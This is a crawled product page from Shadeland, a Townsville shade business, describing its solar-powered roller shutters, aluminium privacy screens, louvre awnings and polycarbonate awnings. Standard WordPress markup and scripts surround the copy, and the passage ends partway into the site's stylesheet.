	<li id="menu-item-54" class="fa-solid fa-hurricane menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-37 current_page_item level-1 menu-item-54"><a href="https://www.shadeland.com.au/cyclone-shutters-privacy-screens-louvres/" aria-current="page">Cyclone Shutters, Privacy screens &#038; Louvres</a></li>
	<li id="menu-item-55" class="fa-solid fa-blinds menu-item menu-item-type-post_type menu-item-object-page level-1 menu-item-55"><a href="https://www.shadeland.com.au/external-blinds-awnings/">External Blinds &#038; Awnings</a></li>
	<li id="menu-item-58" class="fa-solid fa-umbrella-beach menu-item menu-item-type-post_type menu-item-object-page level-1 menu-item-58"><a href="https://www.shadeland.com.au/outdoor-umbrellas/">Outdoor Umbrellas</a></li>
</ul>
</li>
<li id="menu-item-56" class="fa-solid fa-circle-question menu-item menu-item-type-post_type menu-item-object-page level-0 menu-item-56"><a href="https://www.shadeland.com.au/frequently-asked-questions/">FAQ(s)</a></li>
<li id="menu-item-57" class="fa-solid fa-camera-retro menu-item menu-item-type-post_type menu-item-object-page level-0 menu-item-57"><a href="https://www.shadeland.com.au/gallery/">Our Gallery</a></li>
<li id="menu-item-53" class="fa-solid fa-circle-phone menu-item menu-item-type-post_type menu-item-object-page level-0 menu-item-53"><a href="https://www.shadeland.com.au/contact/">Contact</a></li>
<li class="menu-logo"><a class="menu-logo-link" href="/" tabindex="0"><img src="https://www.shadeland.com.au/wp-content/uploads/2022/05/shadeland_logo.gif" alt="site-logo"></a></li></ul>	</div>
</nav><!-- #site-navigation -->
<div id="mobile-toggle-menu">
	<div id="nav-icon-label">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>
</div>
		</div>
	</header><!-- #masthead -->
				<header class="page-header alignfull has_post_thumbnail" style="background-image: url( https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-7B41F77E-B578-4AC0-BB69-6E64F6290F44.jpg );"  >
				<div>
			<div class="entry-header">
				<h1 class="page-title">Cyclone Shutters, Privacy Screens &#038; Louvres in Townsville</h1>			</div>
		</div>
	</header><!-- .page-header -->
			<link rel='stylesheet' id='wp-rig-content-css' href='https://www.shadeland.com.au/wp-content/themes/shadeland/assets/css/content.min.css?ver=2.0.1' type='text/css' media='all' />
	<main id="primary" class="site-main">
		
<article id="post-37" class="entry post-37 page type-page status-publish has-post-thumbnail hentry category_page-services">
	
<div class="entry-content">
	
<div class="wp-block-stackable-columns stk-block-columns stk-block stk-62b39f5" data-block-id="62b39f5"><div class="stk-row stk-inner-blocks stk-block-content stk-content-align stk-62b39f5-column">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-69c9cca" data-block-id="69c9cca"><div class="stk-column-wrapper stk-block-column__content stk-container stk-69c9cca-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks">
<h2 class="section-title wp-block-heading">DURABLE AND LONG-LASTING EXTERNAL <strong><span style="color: #e0201a;" class="stk-highlight">SHUTTERS IN TOWNSVILLE</span></strong></h2>



<p>Shadeland specialises in the installation of durable and <a href="/">storm-resistant shutters</a>, helping you protect your home and your loved ones. We primarily use SolarSmartTM roller shutters, which are completely solar powered, quick to install and require no drilling or wiring inside the home.</p>



<ul class="wp-block-list"><li>Ideal for North Queensland weather and storm conditions</li><li>Suitable for protecting windows and doors</li><li>Extremely durable and long-lasting</li><li>Completely solar powered</li><li>Remote control operated</li></ul>



<h2 class="has-theme-secondary-color has-text-color has-large-font-size wp-block-heading">Stylish and Custom-made Aluminium Shutters</h2>



<p>Our stylish, versatile and low-maintenance range of aluminium shutters can be fully closed, offering maximum protection. They are custom-made, allowing us to manufacture non-standard shutters to your requirements as needed.</p>



<ul class="wp-block-list"><li>Ideal for enclosing outdoor areas</li><li>Choose from a wide range of colours</li><li>Powder-coated finish ensures low maintenance</li><li>Warranty of up to 10 years</li><li>Motorised options are available</li></ul>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-dd4808d" data-block-id="dd4808d"><div class="stk-column-wrapper stk-block-column__content stk-container stk-dd4808d-container stk--no-background stk--no-padding"><div class="has-text-align-center stk-block-content stk-inner-blocks">
<figure class="wp-block-gallery has-nested-images columns-1 gallery-circle gallery-gap-md wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-thumnail-featured"><a href="https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-032D146D-A45A-4D1F-B1F6-60CD8A24B37F.jpeg"><img decoding="async" width="500" height="500" data-id="331" src="https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-032D146D-A45A-4D1F-B1F6-60CD8A24B37F-500x500.jpeg" alt="Rosalie 032d146d A45a 4d1f B1f6 60cd8a24b37f" class="wp-image-331" srcset="https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-032D146D-A45A-4D1F-B1F6-60CD8A24B37F-500x500.jpeg 500w, https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-032D146D-A45A-4D1F-B1F6-60CD8A24B37F-150x150.jpeg 150w, https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-032D146D-A45A-4D1F-B1F6-60CD8A24B37F-300x300.jpeg 300w" sizes="(min-width: 960px) 75vw, 100vw" /></a></figure>



<figure class="wp-block-image size-thumnail-featured"><a href="https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-7E87042A-114A-410C-9B20-F5AD17C4C82E.jpeg"><img decoding="async" width="500" height="500" data-id="342" src="https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-7E87042A-114A-410C-9B20-F5AD17C4C82E-500x500.jpeg" alt="Rosalie 7e87042a 114a 410c 9b20 F5ad17c4c82e" class="wp-image-342" srcset="https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-7E87042A-114A-410C-9B20-F5AD17C4C82E-500x500.jpeg 500w, https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-7E87042A-114A-410C-9B20-F5AD17C4C82E-150x150.jpeg 150w, https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-7E87042A-114A-410C-9B20-F5AD17C4C82E-300x300.jpeg 300w" sizes="(min-width: 960px) 75vw, 100vw" /></a></figure>
</figure>
</div></div></div>
</div></div>



<div class="wp-block-group alignfull boder-radius-bottom has-theme-secondary-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-stackable-columns stk-block-columns stk-block stk-e6c2f2e" data-block-id="e6c2f2e"><div class="stk-row stk-inner-blocks stk-block-content stk-content-align stk-e6c2f2e-column">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-e219606" data-block-id="e219606"><div class="stk-column-wrapper stk-block-column__content stk-container stk-e219606-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks">
<h2 class="section-title-md has-theme-white-color has-text-color wp-block-heading">THE STRONGEST <strong>PRIVACY </strong><span class="font-big">SCREENS</span></h2>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-e172862" data-block-id="e172862"><div class="stk-column-wrapper stk-block-column__content stk-container stk-e172862-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks">
<p class="has-theme-white-color has-text-color">Our privacy screens are proudly the strongest on the market. They are custom made and architecturally designed to provide a modern solution to privacy and sun control, and fully manufactured to your specifications.</p>



<ul class="has-theme-white-color has-text-color wp-block-list"><li>Available in a variety of slat sizes</li><li>Can be fully vertical or horizontal</li><li>Choose from a range of colours</li></ul>
</div></div></div>
</div></div>
</div></div>



<div class="wp-block-stackable-columns stk-block-columns stk-block stk-284cbee" data-block-id="284cbee"><div class="stk-row stk-inner-blocks stk-block-content stk-content-align stk-284cbee-column">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-5ff77bd" data-block-id="5ff77bd"><div class="stk-column-wrapper stk-block-column__content stk-container stk-5ff77bd-container stk--no-background stk--no-padding"><div class="has-text-align-center-mobile stk-block-content stk-inner-blocks">
<div class="wp-block-stackable-image section-featured-image stk-block-image has-text-align-center-mobile stk-block stk-e1c18ce" data-block-id="e1c18ce"><figure class="stk-img-wrapper stk-img--shape"><img decoding="async" class="stk-img wp-image-343" src="https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-7811CAD4-8C1A-4CD9-A0D9-BCD633B67FE9-500x500.jpeg" width="500" height="500" alt="Rosalie 7811cad4 8c1a 4cd9 A0d9 Bcd633b67fe9" srcset="https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-7811CAD4-8C1A-4CD9-A0D9-BCD633B67FE9-500x500.jpeg 500w, https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-7811CAD4-8C1A-4CD9-A0D9-BCD633B67FE9-150x150.jpeg 150w, https://www.shadeland.com.au/wp-content/uploads/2022/05/ROSALIE-7811CAD4-8C1A-4CD9-A0D9-BCD633B67FE9-300x300.jpeg 300w" sizes="(min-width: 960px) 75vw, 100vw" /></figure></div>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-46574a4" data-block-id="46574a4"><div class="stk-column-wrapper stk-block-column__content stk-container stk-46574a4-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks">
<h2 class="section-title-md wp-block-heading">EXCELLENT SUN PROTECTION BY <strong><span style="color: #e0201a;" class="stk-highlight">ALUMINIUM LOUVRES</span></strong></h2>



<p>The louvre awning provides excellent protection from the harsh North Queensland elements of sun, wind and rain. Should any of the panels be damaged, the design also provides for easy panel replacement without removing the awning.</p>



<ul class="mb-0 wp-block-list"><li>Available in a fixed or adjustable style</li><li>Adjustable models feature an easy-to-use handle</li><li>Panels can be opened or closed for maximum protection</li></ul>



<p>CSIRO tests prove that aluminium awnings can deflect up to 90% of the heat normally transmitted through a window when installed close to the window. This deflection of heat results in a cooler house and lower electricity costs for air conditioning.</p>



<h2 class="section-title wp-block-heading">ALUMINIUM SLAT &amp; POLYCARBONATE <strong><span style="color: #e0201a;" class="stk-highlight">AWNING – 100% WATERPROOF</span></strong></h2>



<p>These awnings allow the light in while keeping the heat and rain out for maximum comfort. The polycarbonate provides a very versatile system that ensures high impact strength, clarity and excellent weather resistance – it is 100% waterproof.</p>



<ul class="mb-0 wp-block-list"><li>Highly energy efficient</li><li>Excellent insulation properties that save on air conditioning costs•</li><li>Powder coated aluminium ensures long-term durability</li><li>Available in a range of colours</li></ul>



<h3 class="has-theme-primary-color has-text-color has-medium-font-size wp-block-heading" style="font-style:normal;font-weight:300"><em>Call <a class='phone contact-detail fa-solid fa-square-phone' href='tel:(07) 4721 4278'><span>(07) 4721 4278</span></a> today to discuss your unique requirements with a shading specialist.</em></h3>
</div></div></div>
</div></div>
</div><!-- .entry-content -->
<footer class="entry-footer">
	
	<div class="entry-actions">
	</div><!-- .entry-actions -->
</footer><!-- .entry-footer -->
</article><!-- #post-37 -->

	</main><!-- #primary -->

	<footer id="colophon" class="site-footer">
		
<div id="contact" class="site-content ">

	<div id="contact-details" class="contact-details">
					
							
					
<div class="wp-block-group alignfull pt-xxs  pb-xxs has-theme-white-color has-theme-black-background-color has-text-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-stackable-columns stk-block-columns stk-block stk-c3691e6 mb-0" data-block-id="c3691e6"><style>.stk-c3691e6 .stk--block-align-c3691e6{align-items:center !important}</style><div class="stk-row stk-inner-blocks stk--block-align-c3691e6 stk-block-content stk-content-align stk-c3691e6-column">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-edcaba1" data-v="4" data-block-id="edcaba1"><style>@media screen and (min-width:768px){.stk-edcaba1{flex:var(--stk-flex-grow,1) 1 calc(40% - var(--stk-column-gap,0px) * 2 / 3 ) !important}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-edcaba1-container stk--no-background stk--no-padding"><div class="has-text-align-center-mobile stk-block-content stk-inner-blocks stk-edcaba1-inner-blocks"><div class="wp-block-site-logo"><a href="https://www.shadeland.com.au/" class="custom-logo-link" rel="home"><img loading="lazy" decoding="async" width="448" height="84" src="https://www.shadeland.com.au/wp-content/uploads/2022/05/shadeland_logo.gif" class="custom-logo" alt="Shadeland Logo" sizes="auto, (min-width: 960px) 75vw, 100vw" /></a></div></div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-e4550e3" data-v="4" data-block-id="e4550e3"><style>.stk-e4550e3{align-self:center !important}.stk-e4550e3-inner-blocks{align-items:center !important}@media screen and (min-width:768px){.stk-e4550e3{flex:var(--stk-flex-grow,1) 1 calc(20% - var(--stk-column-gap,0px) * 2 / 3 ) !important}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-e4550e3-container stk--no-background stk--no-padding"><div class="has-text-align-center stk--column-flex stk-block-content stk-inner-blocks stk-e4550e3-inner-blocks"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="1009" height="635" src="https://www.shadeland.com.au/wp-content/uploads/2025/08/MBA_ProudMember_Logo_WHITE.png" alt="Mba Proudmember Logo White" class="wp-image-929" style="width:130px" srcset="https://www.shadeland.com.au/wp-content/uploads/2025/08/MBA_ProudMember_Logo_WHITE.png 1009w, https://www.shadeland.com.au/wp-content/uploads/2025/08/MBA_ProudMember_Logo_WHITE-300x189.png 300w, https://www.shadeland.com.au/wp-content/uploads/2025/08/MBA_ProudMember_Logo_WHITE-768x483.png 768w, https://www.shadeland.com.au/wp-content/uploads/2025/08/MBA_ProudMember_Logo_WHITE-320x201.png 320w" sizes="auto, (min-width: 960px) 75vw, 100vw" /></figure>
</div>


<p><strong>QBCC</strong> 1275697</p>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-b492684" data-v="4" data-block-id="b492684"><style>@media screen and (min-width:768px){.stk-b492684{flex:var(--stk-flex-grow,1) 1 calc(40% - var(--stk-column-gap,0px) * 2 / 3 ) !important}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-b492684-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-b492684-inner-blocks"><p><a class='phone contact-detail fa-solid fa-square-phone' href='tel:(07) 4721 4278'><span>(07) 4721 4278</span></a><a class='address contact-detail fa-solid fa-location-dot' href='http://maps.google.com/?q=6 Woolcock Street, Hyde Park, Qld 4812' target='_blank'><span>6 Woolcock Street, Hyde Park, Qld 4812</span></a><a class='open contact-detail fa-solid fa-clock' href='javascript:void(0)'><span>Mon - Frid: 9:00am - 4:00pm</span></a></p>


<p><strong>FOLLOW US:</strong> <a class='facebook contact-detail social-media-network fa-brands fa-facebook' href='https://www.facebook.com/shadeland2015/' target='_blank'><span>Facebook</span></a></p>
</div></div></div>
</div></div>
</div></div>

												
			</div>
</div><!-- .site-content -->
		
<div class="site-info">
	<div>
		<p>
		&copy; <a href="/">Shadeland</a> 2026.					</p>
	</div>
</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shadeland/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
		</script>
		<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://www.shadeland.com.au/wp-content/plugins/custom-facebook-feed-pro-1/assets/img/placeholder.png","resized_url":"https://www.shadeland.com.au/wp-content/uploads/sb-facebook-feed-images/","nonce":"fcbe81d4ce"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shadeland.com.au/wp-content/plugins/custom-facebook-feed-pro-1/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.shadeland.com.au","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.shadeland.com.au/wp-content/cache/min/1/ajax/libs/flexslider/2.7.0/jquery.flexslider.js?ver=1762998638" id="flex_slide-js" defer></script>
<script type="text/javascript" src="https://www.shadeland.com.au/wp-content/themes/shadeland/node_modules/magnific-popup/dist/jquery.magnific-popup.min.js?ver=2.0.1" id="magnific-popup-js" defer></script>
<script type="text/javascript" src="https://www.shadeland.com.au/wp-content/themes/shadeland/assets/js/script.min.js?ver=2.0.1" id="wprig-script-custom-js" defer></script>

<div id="mobile-menu" class="mobile-menu">
	<div class="mobile-menu-container">
		<ul id="mobile-menu-navigation" class="menu"><li class="fa-solid fa-house menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-0 menu-item-50"><a href="https://www.shadeland.com.au/">Home</a></li>
<li class="fa-solid fa-users menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 menu-item-207"><a href="#">About</a><span class="dropdown"><i class="dropdown-symbol"></i></span>
<ul class="sub-menu">
	<li class="fa-solid fa-users menu-item menu-item-type-post_type menu-item-object-page level-1 menu-item-52"><a href="https://www.shadeland.com.au/about-us/">About Us</a></li>
	<li class="fa-solid fa-heart menu-item menu-item-type-post_type menu-item-object-page level-1 menu-item-60"><a href="https://www.shadeland.com.au/why-us/">Why Us</a></li>
	<li class="fa-solid fa-typewriter menu-item menu-item-type-post_type menu-item-object-page level-1 menu-item-51"><a href="https://www.shadeland.com.au/blog/">Our Blog</a></li>
</ul>
</li>
<li class="fa-solid fa-blinds menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children level-0 menu-item-61"><a href="#">Products</a><span class="dropdown"><i class="dropdown-symbol"></i></span>
<ul class="sub-menu">
	<li class="fa-solid fa-sun-dust menu-item menu-item-type-post_type menu-item-object-page level-1 menu-item-59"><a href="https://www.shadeland.com.au/shade-sails-structures/">Shade Sails &#038; Structures</a></li>
	<li class="fa-solid fa-hurricane menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-37 current_page_item level-1 menu-item-54"><a href="https://www.shadeland.com.au/cyclone-shutters-privacy-screens-louvres/" aria-current="page">Cyclone Shutters, Privacy screens &#038; Louvres</a></li>
	<li class="fa-solid fa-blinds menu-item menu-item-type-post_type menu-item-object-page level-1 menu-item-55"><a href="https://www.shadeland.com.au/external-blinds-awnings/">External Blinds &#038; Awnings</a></li>
	<li class="fa-solid fa-umbrella-beach menu-item menu-item-type-post_type menu-item-object-page level-1 menu-item-58"><a href="https://www.shadeland.com.au/outdoor-umbrellas/">Outdoor Umbrellas</a></li>
</ul>
</li>
<li class="fa-solid fa-circle-question menu-item menu-item-type-post_type menu-item-object-page level-0 menu-item-56"><a href="https://www.shadeland.com.au/frequently-asked-questions/">FAQ(s)</a></li>
<li class="fa-solid fa-camera-retro menu-item menu-item-type-post_type menu-item-object-page level-0 menu-item-57"><a href="https://www.shadeland.com.au/gallery/">Our Gallery</a></li>
<li class="fa-solid fa-circle-phone menu-item menu-item-type-post_type menu-item-object-page level-0 menu-item-53"><a href="https://www.shadeland.com.au/contact/">Contact</a></li>
<li class="menu-logo"><a class="menu-logo-link" href="/" tabindex="0"><img src="https://www.shadeland.com.au/wp-content/uploads/2022/05/shadeland_logo.gif" alt="site-logo"></a></li></ul>	</div>
</div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769192860 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.shadeland.com.au/wp-content/themes/shadeland/assets/css/content.min.css?ver=2.0.1
body_size: 25036
content:
:root{--content-width:64em;--content-max-width:94%;--content-narrow-width:48em;--dropdown-symbol-width:0.7em;--global-font-family:"ClearSans",sans-serif;--highlight-font-family:"ClearSans",sans-serif;--global-font-size:18;--global-font-line-height:1.4;--global-font-icon:"Font Awesome 6";--global-font-icon2:"Font Awesome 6 Brands";--font-size-small:calc(16/var(--global-font-size)*1rem);--font-size-regular:calc(var(--global-font-size)/16*1rem);--font-size-medium:calc(27/var(--global-font-size)*1rem);--font-size-large:calc(36/var(--global-font-size)*1rem);--font-size-larger:calc(48/var(--global-font-size)*1rem);--global-font-color:#000;--global-font-color-light:#fff;--border-color-dark:#333;--border-color-light:#ccc;--color-link:#c02429;--color-link-visited:#333;--color-link-active:#c02429;--color-link-2:#fff;--color-link-visited-2:#fff;--color-link-active-2:#fff;--color-quote-border:#000;--color-quote-citation:#6c7781;--global-menu-color:#fff;--global-button-color:#fff;--global-button-bg-color:#fe7a04;--button-color-2:#fe7a04;--button-bg-color-2:#fff;--input-color:#000;--input-border-color:#000;--color-theme-primary:#fe7a04;--color-theme-secondary:#e0201a;--color-theme-third:#000;--color-theme-red:#c0392b;--color-theme-green:#27ae60;--color-theme-blue:#2980b9;--color-theme-yellow:#f1c40f;--color-theme-black:#000;--color-theme-grey:#95a5a6;--color-theme-white:#fff;--color-custom-daylight:#97c0b7;--color-custom-sun:#eee9d1;--height-featured-section:75vh;--height-featured-section-small:60vh;--height-page-header:60vh;--margin-page-header:6.85em;--margin-page-header-small:5.45em}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:1.5em auto;padding:0 1em}.entry-content>.wp-block-quote,.entry-content>.wp-block-quote.is-style-large{margin-left:1.5rem}@media screen and (min-width:48em){.entry-content>.wp-block-quote,.entry-content>.wp-block-quote.is-style-large{margin-left:auto}}.wp-block-quote:not(.is-large):not(.is-style-large){border-left-color:#000;border-left-color:var(--color-quote-border)}.wp-block-quote__citation,.wp-block-quote cite,.wp-block-quote footer{border-left-color:#6c7781;border-left-color:var(--color-quote-citation)}.wp-block-cover{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wp-block-cover__inner-container>*{max-width:64em;max-width:var(--content-width);margin-left:auto;margin-right:auto}.wp-block-cover .wp-block-cover-text,.wp-block-cover p{margin-top:0}.wp-block-latest-comments,.wp-block-latest-posts{padding-top:1.5em;padding-bottom:1.5em;border:1px solid #ccc}ul.wp-block-latest-posts.alignfull,ul.wp-block-latest-posts.alignwide,ul.wp-block-latest-posts.is-grid.alignfull,ul.wp-block-latest-posts.is-grid.alignwide{padding:0 1.5em}.wp-block-gallery>ul{display:grid;grid-template-columns:repeat(auto-fill,minmax(200px,1fr));grid-gap:1em}.wp-block-gallery:not(.components-placeholder){margin:1.5em auto}.entry-content .wp-block-gallery{padding-right:1.5em;padding-left:1.5em}@media screen and (min-width:48em){.entry-content .wp-block-gallery{padding-right:0;padding-left:0}}.wp-block-gallery.columns-2 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-9 .blocks-gallery-item{grid-column:span 1;margin:0;width:inherit;cursor:pointer}.wp-block-gallery.columns-1 .blocks-gallery-item:last-child:nth-child(1n),.wp-block-gallery.columns-3 .blocks-gallery-item:last-child:nth-child(3n),.wp-block-gallery.columns-5 .blocks-gallery-item:last-child:nth-child(5n),.wp-block-gallery.columns-7 .blocks-gallery-item:last-child:nth-child(7n),.wp-block-gallery.columns-9 